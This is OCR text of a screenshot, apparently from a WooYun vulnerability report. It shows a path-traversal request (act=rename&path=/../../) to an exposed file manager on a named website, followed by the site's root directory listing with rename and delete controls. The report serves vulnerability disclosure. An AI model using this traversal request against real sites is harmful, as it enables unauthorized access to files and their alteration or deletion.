 http://www.kysec.cn/qk/tools/Main.aspx?act=rename&path=/../../
WooYun.org | 提交漏洞
文件管理
未预编译文件“/201512414...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: 上一个 下一个 选项
images 2013-05-25 03:27:31 重命名 删除
jquery.fancybox-1.3.4 2013-07-15 03:48:21 重命名 删除
js 2013-05-21 11:37:49 重命名 删除
Manage 2013-06-13 09:32:55 重命名 删除
other 2013-05-16 09:47:40 重命名 删除
Push 2015-08-14 10:30:28 重命名 删除
qk 2015-08-28 11:26:30 重命名 删除
root 2013-05-16 09:47:43 重命名 删除
system 2015-08-13 10:42:11 重命名 删除
sys_template 2013-05-16 09:47:57 重命名 删除
template 2015-07-31 11:22:40 重命名 删除
upload 2015-08-31 09:06:36 重命名 删除
2015-08-14 重命名 删除
20151241420710.aspx .aspx 0 KB 2015-12-04 02:20:46 重命名 删除
as.html .html 0 KB 2015-01-24 11:43:37 重命名 删除
as_1.html .html 0 KB 2015-01-24 11:43:37 重命名 删除
b247db74201637208466ab949e070057.txt .txt 0 KB 2013-08-07 10:29:59 重命名 删除
baidu_verify_Gi45EtNsBb.html .html 0 KB 2013-08-20 09:21:53 重命名 删除
baidu_verify_sOMTORAWZU.html .html 0 KB 2013-08-07 09:02:12 重命名 删除
bin.rar .rar 2219 KB 2015-08-31 04:18:39 重命名 删除
DT.config .config 0 KB 2015-05-04 02:59:43 重命名 删除
DZHFWTInstall.exe .exe 216 KB 2010-11-24 01:36:02 重命名 删除
www.wooyun.org
100%